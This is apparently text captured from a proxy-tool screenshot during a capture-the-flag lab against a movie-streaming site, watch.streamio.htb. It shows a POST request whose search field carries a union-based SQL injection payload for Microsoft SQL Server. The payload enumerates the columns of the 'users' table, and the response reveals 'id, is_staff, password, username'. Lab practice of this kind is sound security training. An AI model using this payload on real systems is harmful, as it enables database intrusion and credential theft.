 Send
Cancel
< ▾
> ▾
Ta
Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 143
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=
500'+union+select+1,(SELECT+STRING_AGG(name,+',+')+FROM+syscolumns+WHERE+id+%3d+(SELECT+id+FROM+sysobjects+WHERE+
name+%3d+'users')),3,4,5,6--
Response
Pretty Raw Hex Render
\n
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
id, is_staff, password, username
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">